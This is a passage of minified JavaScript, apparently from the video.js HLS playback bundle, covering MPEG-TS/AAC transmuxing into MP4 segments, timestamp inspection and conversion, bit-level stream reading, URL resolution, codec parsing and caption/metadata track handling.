this.trigger("done","VideoSegmentStream");c(t),i=p}l(t,i),t.samples=this.generateSampleTable_(i),f=y.mdat(this.concatenateNalData_(i)),t.baseMediaDecodeTime=d(t),this.trigger("processedGopsInfo",i.map(function(t){return{pts:t.pts,dts:t.dts,byteLength:t.byteLength}})),this.gopCache_.unshift({gop:i.pop(),pps:t.pps,sps:t.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),a=[],this.trigger("baseMediaDecodeTime",t.baseMediaDecodeTime),this.trigger("timelineStartInfo",t.timelineStartInfo),s=y.moof(o,[t]),h=new Uint8Array(s.byteLength+f.byteLength),o++,h.set(s),h.set(f,s.byteLength),this.trigger("data",{track:t,boxes:h}),this.resetStream_(),this.trigger("done","VideoSegmentStream")},this.resetStream_=function(){c(t),n=void 0,i=void 0},this.getGopForFusion_=function(e){var n,r,i,o,a,s=1/0;for(a=0;a<this.gopCache_.length;a++)o=this.gopCache_[a],i=o.gop,t.pps&&f(t.pps[0],o.pps[0])&&t.sps&&f(t.sps[0],o.sps[0])&&(i.dts<t.timelineStartInfo.dts||(n=e.dts-i.dts-i.duration)>=-1e4&&n<=45e3&&(!r||s>n)&&(r=o,s=n));return r?r.gop:null},this.extendFirstKeyFrame_=function(t){var e;return!t[0][0].keyFrame&&t.length>1&&(e=t.shift(),t.byteLength-=e.byteLength,t.nalCount-=e.nalCount,t[0][0].dts=e.dts,t[0][0].pts=e.pts,t[0][0].duration+=e.duration),t},this.groupNalsIntoFrames_=function(t){var e,n,r=[],i=[];for(r.byteLength=0,e=0;e<t.length;e++)n=t[e],"access_unit_delimiter_rbsp"===n.nalUnitType?(r.length&&(r.duration=n.dts-r.dts,i.push(r)),r=[n],r.byteLength=n.data.byteLength,r.pts=n.pts,r.dts=n.dts):("slice_layer_without_partitioning_rbsp_idr"===n.nalUnitType&&(r.keyFrame=!0),r.duration=n.dts-r.dts,r.byteLength+=n.data.byteLength,r.push(n));return i.length&&(!r.duration||r.duration<=0)&&(r.duration=i[i.length-1].duration),i.push(r),i},this.groupFramesIntoGops_=function(t){var e,n,r=[],i=[];for(r.byteLength=0,r.nalCount=0,r.duration=0,r.pts=t[0].pts,r.dts=t[0].dts,i.byteLength=0,i.nalCount=0,i.duration=0,i.pts=t[0].pts,i.dts=t[0].dts,e=0;e<t.length;e++)n=t[e],n.keyFrame?(r.length&&(i.push(r),i.byteLength+=r.byteLength,i.nalCount+=r.nalCount,i.duration+=r.duration),r=[n],r.nalCount=n.length,r.byteLength=n.byteLength,r.pts=n.pts,r.dts=n.dts,r.duration=n.duration):(r.duration+=n.duration,r.nalCount+=n.length,r.byteLength+=n.byteLength,r.push(n));return i.length&&r.duration<=0&&(r.duration=i[i.length-1].duration),i.byteLength+=r.byteLength,i.nalCount+=r.nalCount,i.duration+=r.duration,i.push(r),i},this.generateSampleTable_=function(t,e){var n,r,i,o,a,u=e||0,l=[];for(n=0;n<t.length;n++)for(o=t[n],r=0;r<o.length;r++)a=o[r],i=s(),i.dataOffset=u,i.compositionTimeOffset=a.pts-a.dts,i.duration=a.duration,i.size=4*a.length,i.size+=a.byteLength,a.keyFrame&&(i.flags.dependsOn=2),u+=i.size,l.push(i);return l},this.concatenateNalData_=function(t){var e,n,r,i,o,a,s=0,u=t.byteLength,l=t.nalCount,c=u+4*l,d=new Uint8Array(c),f=new DataView(d.buffer);for(e=0;e<t.length;e++)for(i=t[e],n=0;n<i.length;n++)for(o=i[n],r=0;r<o.length;r++)a=o[r],f.setUint32(s,a.data.byteLength),s+=4,d.set(a.data,s),s+=a.data.byteLength;return d},this.alignGopsAtStart_=function(t){var e,n,r,i,o,a,s,l;for(o=t.byteLength,a=t.nalCount,s=t.duration,e=n=0;e<u.length&&n<t.length&&(r=u[e],i=t[n],r.pts!==i.pts);)i.pts>r.pts?e++:(n++,o-=i.byteLength,a-=i.nalCount,s-=i.duration);return 0===n?t:n===t.length?null:(l=t.slice(n),l.byteLength=o,l.duration=s,l.nalCount=a,l.pts=l[0].pts,l.dts=l[0].dts,l)},this.alignGopsAtEnd_=function(t){var e,n,r,i,o,a;for(e=u.length-1,n=t.length-1,o=null,a=!1;e>=0&&n>=0;){if(r=u[e],i=t[n],r.pts===i.pts){a=!0;break}r.pts>i.pts?e--:(e===u.length-1&&(o=n),n--)}if(!a&&null===o)return null;var s;if(0===(s=a?n:o))return t;var l=t.slice(s),c=l.reduce(function(t,e){return t.byteLength+=e.byteLength,t.duration+=e.duration,t.nalCount+=e.nalCount,t},{byteLength:0,duration:0,nalCount:0});return l.byteLength=c.byteLength,l.duration=c.duration,l.nalCount=c.nalCount,l.pts=l[0].pts,l.dts=l[0].dts,l},this.alignGopsWith=function(t){u=t}},r.prototype=new p,l=function(t,e){"number"==typeof e.pts&&(void 0===t.timelineStartInfo.pts&&(t.timelineStartInfo.pts=e.pts),void 0===t.minSegmentPts?t.minSegmentPts=e.pts:t.minSegmentPts=Math.min(t.minSegmentPts,e.pts),void 0===t.maxSegmentPts?t.maxSegmentPts=e.pts:t.maxSegmentPts=Math.max(t.maxSegmentPts,e.pts)),"number"==typeof e.dts&&(void 0===t.timelineStartInfo.dts&&(t.timelineStartInfo.dts=e.dts),void 0===t.minSegmentDts?t.minSegmentDts=e.dts:t.minSegmentDts=Math.min(t.minSegmentDts,e.dts),void 0===t.maxSegmentDts?t.maxSegmentDts=e.dts:t.maxSegmentDts=Math.max(t.maxSegmentDts,e.dts))},c=function(t){delete t.minSegmentDts,delete t.maxSegmentDts,delete t.minSegmentPts,delete t.maxSegmentPts},d=function(t){var e,n,r=t.minSegmentDts-t.timelineStartInfo.dts;return e=t.timelineStartInfo.baseMediaDecodeTime,e+=r,e=Math.max(0,e),"audio"===t.type&&(n=t.samplerate/9e4,e*=n,e=Math.floor(e)),e},a=function(t,e){this.numberOfTracks=0,
this.metadataStream=e,"undefined"!=typeof t.remux?this.remuxTracks=!!t.remux:this.remuxTracks=!0,this.pendingTracks=[],this.videoTrack=null,this.pendingBoxes=[],this.pendingCaptions=[],this.pendingMetadata=[],this.pendingBytes=0,this.emittedTracks=0,a.prototype.init.call(this),this.push=function(t){return t.text?this.pendingCaptions.push(t):t.frames?this.pendingMetadata.push(t):(this.pendingTracks.push(t.track),this.pendingBoxes.push(t.boxes),this.pendingBytes+=t.boxes.byteLength,"video"===t.track.type&&(this.videoTrack=t.track),void("audio"===t.track.type&&(this.audioTrack=t.track)))}},a.prototype=new p,a.prototype.flush=function(t){var e,n,r,i,o=0,a={captions:[],captionStreams:{},metadata:[],info:{}},s=0;if(this.pendingTracks.length<this.numberOfTracks){if("VideoSegmentStream"!==t&&"AudioSegmentStream"!==t)return;if(this.remuxTracks)return;if(0===this.pendingTracks.length)return void(++this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0))}for(this.videoTrack?(s=this.videoTrack.timelineStartInfo.pts,S.forEach(function(t){a.info[t]=this.videoTrack[t]},this)):this.audioTrack&&(s=this.audioTrack.timelineStartInfo.pts,w.forEach(function(t){a.info[t]=this.audioTrack[t]},this)),1===this.pendingTracks.length?a.type=this.pendingTracks[0].type:a.type="combined",this.emittedTracks+=this.pendingTracks.length,r=y.initSegment(this.pendingTracks),a.initSegment=new Uint8Array(r.byteLength),a.initSegment.set(r),a.data=new Uint8Array(this.pendingBytes),i=0;i<this.pendingBoxes.length;i++)a.data.set(this.pendingBoxes[i],o),o+=this.pendingBoxes[i].byteLength;for(i=0;i<this.pendingCaptions.length;i++)e=this.pendingCaptions[i],e.startTime=e.startPts-s,e.startTime/=9e4,e.endTime=e.endPts-s,e.endTime/=9e4,a.captionStreams[e.stream]=!0,a.captions.push(e);for(i=0;i<this.pendingMetadata.length;i++)n=this.pendingMetadata[i],n.cueTime=n.pts-s,n.cueTime/=9e4,a.metadata.push(n);a.metadata.dispatchType=this.metadataStream.dispatchType,this.pendingTracks.length=0,this.videoTrack=null,this.pendingBoxes.length=0,this.pendingCaptions.length=0,this.pendingBytes=0,this.pendingMetadata.length=0,this.trigger("data",a),this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0)},o=function(t){var e,n,s=this,l=!0;o.prototype.init.call(this),t=t||{},this.baseMediaDecodeTime=t.baseMediaDecodeTime||0,this.transmuxPipeline_={},this.setupAacPipeline=function(){var e={};this.transmuxPipeline_=e,e.type="aac",e.metadataStream=new m.MetadataStream,e.aacStream=new _,e.audioTimestampRolloverStream=new m.TimestampRolloverStream("audio"),e.timedMetadataTimestampRolloverStream=new m.TimestampRolloverStream("timed-metadata"),e.adtsStream=new g,e.coalesceStream=new a(t,e.metadataStream),e.headOfPipeline=e.aacStream,e.aacStream.pipe(e.audioTimestampRolloverStream).pipe(e.adtsStream),e.aacStream.pipe(e.timedMetadataTimestampRolloverStream).pipe(e.metadataStream).pipe(e.coalesceStream),e.metadataStream.on("timestamp",function(t){e.aacStream.setTimestamp(t.timeStamp)}),e.aacStream.on("data",function(t){"timed-metadata"!==t.type||e.audioSegmentStream||(n=n||{timelineStartInfo:{baseMediaDecodeTime:s.baseMediaDecodeTime},codec:"adts",type:"audio"},e.coalesceStream.numberOfTracks++,e.audioSegmentStream=new i(n),e.adtsStream.pipe(e.audioSegmentStream).pipe(e.coalesceStream))}),e.coalesceStream.on("data",this.trigger.bind(this,"data")),e.coalesceStream.on("done",this.trigger.bind(this,"done"))},this.setupTsPipeline=function(){var o={};this.transmuxPipeline_=o,o.type="ts",o.metadataStream=new m.MetadataStream,o.packetStream=new m.TransportPacketStream,o.parseStream=new m.TransportParseStream,o.elementaryStream=new m.ElementaryStream,o.videoTimestampRolloverStream=new m.TimestampRolloverStream("video"),o.audioTimestampRolloverStream=new m.TimestampRolloverStream("audio"),o.timedMetadataTimestampRolloverStream=new m.TimestampRolloverStream("timed-metadata"),o.adtsStream=new g,o.h264Stream=new v,o.captionStream=new m.CaptionStream,o.coalesceStream=new a(t,o.metadataStream),o.headOfPipeline=o.packetStream,o.packetStream.pipe(o.parseStream).pipe(o.elementaryStream),o.elementaryStream.pipe(o.videoTimestampRolloverStream).pipe(o.h264Stream),o.elementaryStream.pipe(o.audioTimestampRolloverStream).pipe(o.adtsStream),o.elementaryStream.pipe(o.timedMetadataTimestampRolloverStream).pipe(o.metadataStream).pipe(o.coalesceStream),o.h264Stream.pipe(o.captionStream).pipe(o.coalesceStream),o.elementaryStream.on("data",function(a){var u;if("metadata"===a.type){for(u=a.tracks.length;u--;)e||"video"!==a.tracks[u].type?n||"audio"!==a.tracks[u].type||(n=a.tracks[u],n.timelineStartInfo.baseMediaDecodeTime=s.baseMediaDecodeTime):(e=a.tracks[u],e.timelineStartInfo.baseMediaDecodeTime=s.baseMediaDecodeTime);e&&!o.videoSegmentStream&&(o.coalesceStream.numberOfTracks++,o.videoSegmentStream=new r(e,t),o.videoSegmentStream.on("timelineStartInfo",function(t){n&&(n.timelineStartInfo=t,o.audioSegmentStream.setEarliestDts(t.dts))}),o.videoSegmentStream.on("processedGopsInfo",s.trigger.bind(s,"gopInfo")),o.videoSegmentStream.on("baseMediaDecodeTime",function(t){n&&o.audioSegmentStream.setVideoBaseMediaDecodeTime(t)}),o.h264Stream.pipe(o.videoSegmentStream).pipe(o.coalesceStream)),n&&!o.audioSegmentStream&&(o.coalesceStream.numberOfTracks++,o.audioSegmentStream=new i(n),o.adtsStream.pipe(o.audioSegmentStream).pipe(o.coalesceStream))}}),o.coalesceStream.on("data",this.trigger.bind(this,"data")),o.coalesceStream.on("done",this.trigger.bind(this,"done"))},this.setBaseMediaDecodeTime=function(t){var r=this.transmuxPipeline_;this.baseMediaDecodeTime=t,n&&(n.timelineStartInfo.dts=void 0,n.timelineStartInfo.pts=void 0,c(n),n.timelineStartInfo.baseMediaDecodeTime=t,r.audioTimestampRolloverStream&&r.audioTimestampRolloverStream.discontinuity()),e&&(r.videoSegmentStream&&(r.videoSegmentStream.gopCache_=[],r.videoTimestampRolloverStream.discontinuity()),e.timelineStartInfo.dts=void 0,e.timelineStartInfo.pts=void 0,c(e),r.captionStream.reset(),e.timelineStartInfo.baseMediaDecodeTime=t),r.timedMetadataTimestampRolloverStream&&r.timedMetadataTimestampRolloverStream.discontinuity()},this.setAudioAppendStart=function(t){n&&this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(t)},this.alignGopsWith=function(t){e&&this.transmuxPipeline_.videoSegmentStream&&this.transmuxPipeline_.videoSegmentStream.alignGopsWith(t)},this.push=function(t){if(l){var e=u(t);e&&"aac"!==this.transmuxPipeline_.type?this.setupAacPipeline():e||"ts"===this.transmuxPipeline_.type||this.setupTsPipeline(),l=!1}this.transmuxPipeline_.headOfPipeline.push(t)},this.flush=function(){l=!0,this.transmuxPipeline_.headOfPipeline.flush()},this.resetCaptions=function(){this.transmuxPipeline_.captionStream&&this.transmuxPipeline_.captionStream.reset()}},o.prototype=new p,e.exports={Transmuxer:o,VideoSegmentStream:r,AudioSegmentStream:i,AUDIO_PROPERTIES:w,VIDEO_PROPERTIES:S}},{}],59:[function(t,e,n){"use strict";var r=t(53),i=t(54).handleRollover,o={};o.ts=t(52),o.aac=t(39);var a=function(t){return t[0]==="I".charCodeAt(0)&&t[1]==="D".charCodeAt(0)&&t[2]==="3".charCodeAt(0)},s=function(t,e){for(var n,r=0,i=188;i<t.byteLength;)if(71!==t[r]||71!==t[i])r++,i++;else{switch(n=t.subarray(r,i),o.ts.parseType(n,e.pid)){case"pat":e.pid||(e.pid=o.ts.parsePat(n));break;case"pmt":e.table||(e.table=o.ts.parsePmt(n))}if(e.pid&&e.table)return;r+=188,i+=188}},u=function(t,e,n){for(var r,i,a,s,u=0,l=188,c=!1;l<t.byteLength;)if(71!==t[u]||71!==t[l])u++,l++;else{switch(r=t.subarray(u,l),o.ts.parseType(r,e.pid)){case"pes":i=o.ts.parsePesType(r,e.table),a=o.ts.parsePayloadUnitStartIndicator(r),"audio"===i&&a&&(s=o.ts.parsePesTime(r))&&(s.type="audio",n.audio.push(s),c=!0)}if(c)break;u+=188,l+=188}for(l=t.byteLength,u=l-188,c=!1;u>=0;)if(71!==t[u]||71!==t[l])u--,l--;else{switch(r=t.subarray(u,l),o.ts.parseType(r,e.pid)){case"pes":i=o.ts.parsePesType(r,e.table),a=o.ts.parsePayloadUnitStartIndicator(r),"audio"===i&&a&&(s=o.ts.parsePesTime(r))&&(s.type="audio",n.audio.push(s),c=!0)}if(c)break;u-=188,l-=188}},l=function(t,e,n){for(var r,i,a,s,u,l,c,d=0,f=188,h=!1,p={data:[],size:0};f<t.byteLength;)if(71!==t[d]||71!==t[f])d++,f++;else{switch(r=t.subarray(d,f),o.ts.parseType(r,e.pid)){case"pes":if(i=o.ts.parsePesType(r,e.table),a=o.ts.parsePayloadUnitStartIndicator(r),"video"===i&&(a&&!h&&(s=o.ts.parsePesTime(r))&&(s.type="video",n.video.push(s),h=!0),!n.firstKeyFrame)){if(a&&0!==p.size){for(u=new Uint8Array(p.size),l=0;p.data.length;)c=p.data.shift(),u.set(c,l),l+=c.byteLength;o.ts.videoPacketContainsKeyFrame(u)&&(n.firstKeyFrame=o.ts.parsePesTime(u),n.firstKeyFrame.type="video"),p.size=0}p.data.push(r),p.size+=r.byteLength}}if(h&&n.firstKeyFrame)break;d+=188,f+=188}for(f=t.byteLength,d=f-188,h=!1;d>=0;)if(71!==t[d]||71!==t[f])d--,f--;else{switch(r=t.subarray(d,f),o.ts.parseType(r,e.pid)){case"pes":i=o.ts.parsePesType(r,e.table),a=o.ts.parsePayloadUnitStartIndicator(r),"video"===i&&a&&(s=o.ts.parsePesTime(r))&&(s.type="video",n.video.push(s),h=!0)}if(h)break;d-=188,f-=188}},c=function(t,e){if(t.audio&&t.audio.length){var n=e;void 0===n&&(n=t.audio[0].dts),t.audio.forEach(function(t){t.dts=i(t.dts,n),t.pts=i(t.pts,n),t.dtsTime=t.dts/9e4,t.ptsTime=t.pts/9e4})}if(t.video&&t.video.length){var r=e;if(void 0===r&&(r=t.video[0].dts),t.video.forEach(function(t){t.dts=i(t.dts,r),t.pts=i(t.pts,r),t.dtsTime=t.dts/9e4,t.ptsTime=t.pts/9e4}),t.firstKeyFrame){var o=t.firstKeyFrame;o.dts=i(o.dts,r),o.pts=i(o.pts,r),o.dtsTime=o.dts/9e4,o.ptsTime=o.dts/9e4}}},d=function(t){for(var e,n=!1,r=0,i=null,a=null,s=0,u=0;t.length-u>=3;){switch(o.aac.parseType(t,u)){case"timed-metadata":if(t.length-u<10){n=!0;break}if((s=o.aac.parseId3TagSize(t,u))>t.length){n=!0;break}null===a&&(e=t.subarray(u,u+s),a=o.aac.parseAacTimestamp(e)),u+=s;break;case"audio":if(t.length-u<7){n=!0;break}if((s=o.aac.parseAdtsSize(t,u))>t.length){n=!0;break}null===i&&(e=t.subarray(u,u+s),i=o.aac.parseSampleRate(e)),r++,u+=s;break;default:u++}if(n)return null}if(null===i||null===a)return null;var l=9e4/i;return{audio:[{type:"audio",dts:a,pts:a},{type:"audio",dts:a+1024*r*l,pts:a+1024*r*l}]}},f=function(t){var e={pid:null,table:null},n={};s(t,e);for(var i in e.table)if(e.table.hasOwnProperty(i)){var o=e.table[i];switch(o){case r.H264_STREAM_TYPE:n.video=[],l(t,e,n),0===n.video.length&&delete n.video;break;case r.ADTS_STREAM_TYPE:n.audio=[],u(t,e,n),0===n.audio.length&&delete n.audio}}return n},h=function(t,e){var n,r=a(t);return(n=r?d(t):f(t))&&(n.audio||n.video)?(c(n,e),n):null};e.exports={inspect:h}},{}],60:[function(t,e,n){var r,i,o,a,s,u;r=function(t){return 9e4*t},i=function(t,e){return t*e},o=function(t){return t/9e4},a=function(t,e){return t/e},s=function(t,e){return r(a(t,e))},u=function(t,e){return i(o(t),e)},e.exports={secondsToVideoTs:r,secondsToAudioTs:i,videoTsToSeconds:o,audioTsToSeconds:a,audioTsToVideoTs:s,videoTsToAudioTs:u}},{}],61:[function(t,e,n){"use strict";var r;r=function(t){var e=t.byteLength,n=0,r=0;this.length=function(){return 8*e},this.bitsAvailable=function(){return 8*e+r},this.loadWord=function(){var i=t.byteLength-e,o=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");o.set(t.subarray(i,i+a)),n=new DataView(o.buffer).getUint32(0),r=8*a,e-=a},this.skipBits=function(t){var i;r>t?(n<<=t,r-=t):(t-=r,i=Math.floor(t/8),t-=8*i,e-=i,this.loadWord(),n<<=t,r-=t)},this.readBits=function(t){var i=Math.min(r,t),o=n>>>32-i;return r-=i,r>0?n<<=i:e>0&&this.loadWord(),i=t-i,i>0?o<<i|this.readBits(i):o},this.skipLeadingZeros=function(){var t;for(t=0;t<r;++t)if(0!=(n&2147483648>>>t))return n<<=t,r-=t,t;return this.loadWord(),t+this.skipLeadingZeros()},this.skipUnsignedExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.skipExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.readUnsignedExpGolomb=function(){var t=this.skipLeadingZeros();return this.readBits(t+1)-1},this.readExpGolomb=function(){var t=this.readUnsignedExpGolomb();return 1&t?1+t>>>1:-1*(t>>>1)},this.readBoolean=function(){return 1===this.readBits(1)},this.readUnsignedByte=function(){return this.readBits(8)},this.loadWord()},e.exports=r},{}],62:[function(t,e,n){"use strict";var r=function(){this.init=function(){var t={};this.on=function(e,n){t[e]||(t[e]=[]),t[e]=t[e].concat(n)},this.off=function(e,n){var r;return!!t[e]&&(r=t[e].indexOf(n),t[e]=t[e].slice(),t[e].splice(r,1),r>-1)},this.trigger=function(e){var n,r,i,o;if(n=t[e])if(2===arguments.length)for(i=n.length,r=0;r<i;++r)n[r].call(this,arguments[1]);else{for(o=[],r=arguments.length,r=1;r<arguments.length;++r)o.push(arguments[r]);for(i=n.length,r=0;r<i;++r)n[r].apply(this,o)}},this.dispose=function(){t={}}}};r.prototype.pipe=function(t){return this.on("data",function(e){t.push(e)}),this.on("done",function(e){t.flush(e)}),t},r.prototype.push=function(t){this.trigger("data",t)},r.prototype.flush=function(t){this.trigger("done",t)},e.exports=r},{}],63:[function(t,e,n){!function(t){var r={buildAbsoluteURL:function(t,e){if(e=e.trim(),/^[a-z]+:/i.test(e))return e;var n=null,i=null,o=/^([^#]*)(.*)$/.exec(e);o&&(i=o[2],e=o[1]);var a=/^([^\?]*)(.*)$/.exec(e);a&&(n=a[2],e=a[1]);var s=/^([^#]*)(.*)$/.exec(t);s&&(t=s[1]);var u=/^([^\?]*)(.*)$/.exec(t);u&&(t=u[1]);var l=/^(([a-z]+:)?\/\/[^:\/]+(:[0-9]+)?)?(\/?.*)$/i.exec(t);if(!l)throw new Error("Error trying to parse base URL.");var c=l[2]||"",d=l[1]||"",f=l[4];0!==f.indexOf("/")&&""!==d&&(f="/"+f);var h=null;return h=/^\/\//.test(e)?c+"//"+r.buildAbsolutePath("",e.substring(2)):/^\//.test(e)?d+"/"+r.buildAbsolutePath("",e.substring(1)):r.buildAbsolutePath(d+f,e),n&&(h+=n),i&&(h+=i),h},buildAbsolutePath:function(t,e){for(var n,r,i=e,o="",a=t.replace(/[^\/]*$/,i.replace(/(\/|^)(?:\.?\/+)+/g,"$1")),s=0;(r=a.indexOf("/../",s))>-1;s=r+n)n=/^\/(?:\.\.\/)*/.exec(a.slice(r))[0].length,o=(o+a.substring(s,r)).replace(new RegExp("(?:\\/+[^\\/]*){0,"+(n-1)/3+"}$"),"/");return o+a.substr(s)}};"object"==typeof n&&"object"==typeof e?e.exports=r:"function"==typeof define&&define.amd?define([],function(){return r}):"object"==typeof n?n.URLToolkit=r:t.URLToolkit=r}(this)},{}],64:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(n,"__esModule",{value:!0});var o=t(32),a=i(o),s="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,u=i(s),l=function(t){Object.defineProperties(t.frame,{id:{get:function(){return u["default"].log.warn("cue.frame.id is deprecated. Use cue.value.key instead."),t.value.key}},value:{get:function(){return u["default"].log.warn("cue.frame.value is deprecated. Use cue.value.data instead."),t.value.data}},privateData:{get:function(){return u["default"].log.warn("cue.frame.privateData is deprecated. Use cue.value.data instead."),t.value.data}}})},c=function(t){return isNaN(t)||Math.abs(t)===1/0?Number.MAX_VALUE:t},d=function(t,e,n){var r=a["default"].WebKitDataCue||a["default"].VTTCue;e&&e.forEach(function(t){var e=t.stream;this.inbandTextTracks_[e].addCue(new r(t.startTime+this.timestampOffset,t.endTime+this.timestampOffset,t.text))},t),n&&function(){var e=c(t.mediaSource_.duration);n.forEach(function(t){var e=t.cueTime+this.timestampOffset;t.frames.forEach(function(t){var n=new r(e,e,t.value||t.url||t.data||"");n.frame=t,n.value=t,l(n),this.metadataTrack_.addCue(n)},this)},t),t.metadataTrack_&&t.metadataTrack_.cues&&t.metadataTrack_.cues.length&&function(){for(var n=t.metadataTrack_.cues,r=[],i=0;i<n.length;i++)n[i]&&r.push(n[i]);var o=r.reduce(function(t,e){var n=t[e.startTime]||[];return n.push(e),t[e.startTime]=n,t},{}),a=Object.keys(o).sort(function(t,e){return Number(t)-Number(e)});a.forEach(function(t,n){var r=o[t],i=Number(a[n+1])||e;r.forEach(function(t){t.endTime=i})})}()}()};n["default"]={addTextTrackData:d,durationOfVideo:c},e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],65:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t){return/mp4a\.\d+.\d+/i.test(t)},i=function(t){return/avc1\.[\da-f]+/i.test(t)},o=function(t){var e={type:"",parameters:{}},n=t.trim().split(";");return e.type=n.shift().trim(),n.forEach(function(t){var n=t.trim().split("=");if(n.length>1){var r=n[0].replace(/"/g,"").trim(),i=n[1].replace(/"/g,"").trim();e.parameters[r]=i}}),e},a=function(t){return t.map(function(t){return t.replace(/avc1\.(\d+)\.(\d+)/i,function(t,e,n){return"avc1."+("00"+Number(e).toString(16)).slice(-2)+"00"+("00"+Number(n).toString(16)).slice(-2)})})};n["default"]={isAudioCodec:r,parseContentType:o,isVideoCodec:i,translateLegacyCodecs:a},e.exports=n["default"]},{}],66:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){var r=e.player_;if(n.captions&&n.captions.length){t.inbandTextTracks_||(t.inbandTextTracks_={});for(var i in n.captionStreams)if(!t.inbandTextTracks_[i]){r.tech_.trigger({type:"usage",name:"hls-608"});var o=r.textTracks().getTrackById(i);t.inbandTextTracks_[i]=o||r.addRemoteTextTrack({kind:"captions",id:i,label:i},!1).track}}n.metadata&&n.metadata.length&&!t.metadataTrack_&&(t.metadataTrack_=r.addRemoteTextTrack({kind:"metadata",label:"Timed Metadata"},!1).track,t.metadataTrack_.inBandMetadataTrackDispatchType=n.metadata.dispatchType)};n["default"]=r,e.exports=n["default"]},{}],67:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r={TIME_BETWEEN_CHUNKS:1,BYTES_PER_CHUNK:32768};n["default"]=r,e.exports=n["default"]},{}],68:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},l=t(31),c=i(l),d="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,f=i(d),h=t(69),p=i(h),y=t(67),m=i(y),g=t(65),v=function(t){function e(){var t=this;o(this,e),u(Object.getPrototypeOf(e.prototype),"constructor",this).call(this),this.sourceBuffers=[],this.readyState="closed",this.on(["sourceopen","webkitsourceopen"],function(e){t.swfObj=c["default"].getElementById(e.swfId),t.player_=(0,f["default"])(t.swfObj.parentNode),t.tech_=t.swfObj.tech,t.readyState="open",t.tech_.on("seeking",function(){for(var e=t.sourceBuffers.length;e--;)t.sourceBuffers[e].abort()}),t.swfObj&&t.swfObj.vjs_load()})}return a(e,t),s(e,[{key:"addSeekableRange_",value:function(){}},{key:"addSourceBuffer",value:function(t){var e=(0,g.parseContentType)(t),n=void 0;if("video/mp2t"!==e.type&&"audio/mp2t"!==e.type)throw new Error("NotSupportedError (Video.js)");return n=new p["default"](this),this.sourceBuffers.push(n),n}},{key:"endOfStream",value:function(t){"network"===t?this.tech_.error(2):"decode"===t&&this.tech_.error(3),"ended"!==this.readyState&&(this.readyState="ended",this.swfObj.vjs_endOfStream())}}]),e}(f["default"].EventTarget);n["default"]=v;try{Object.defineProperty(v.prototype,"duration",{get:function(){return this.swfObj?this.swfObj.vjs_getProperty("duration"):NaN},set:function(t){var e=void 0,n=this.swfObj.vjs_getProperty("duration");if(this.swfObj.vjs_setProperty("duration",t),t<n)for(e=0;e<this.sourceBuffers.length;e++)this.sourceBuffers[e].remove(t,n);return t}})}catch(_){v.prototype.duration=NaN}for(var b in m["default"])v[b]=m["default"][b];e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],69:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},l=t(32),c=i(l),d="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,f=i(d),h=t(46),p=i(h),y=t(72),m=i(y),g=t(66),v=i(g),_=t(64),b=t(70),T=i(b),w=t(76),S=i(w),E=t(67),k=i(E),O=function(t){c["default"].setTimeout(t,k["default"].TIME_BETWEEN_CHUNKS)},C=function(){return Math.random().toString(36).slice(2,8)},P=function(t,e){("number"!=typeof e||e<0)&&(e=0);var n=Math.pow(10,e);return Math.round(t*n)/n},A=function(t){function e(t){var n=this;o(this,e),u(Object.getPrototypeOf(e.prototype),"constructor",this).call(this);var r=void 